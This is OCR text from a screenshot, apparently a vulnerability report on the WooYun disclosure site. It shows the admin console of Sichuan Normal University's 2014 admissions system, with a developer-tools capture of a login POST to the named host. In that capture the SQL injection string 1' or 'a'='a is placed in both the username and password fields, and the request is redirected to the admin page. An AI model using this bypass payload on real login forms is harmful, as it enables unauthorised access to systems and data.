 四川師範大學
招生信息网
Sichuan Normal University
四川师范大学
1946
SICHUAN NORMAL UNIVERSITY
2015年招生宣传专栏_
管理员登录界面
王珂 管理员你好，欢迎使用四川师范大学2014招生录取快讯系统
发布信息与公告
修改信息与公告
培养创业精神
塑造健全人格
重德博学务实
师生奉校训以
近七十年春风
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
POST solicit_2014_sys_login.asp 302 Found zjc.sicnu.edu.cn 207 B 222.196.196.64:80 6ms
头信息 Post 响应 HTML 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
Button1 登 录
TextBox1 1' or 'a'='a
TextBox2 1' or 'a'='a
__EVENTVALIDATION
__VIEWSTATE
www.wooyun.org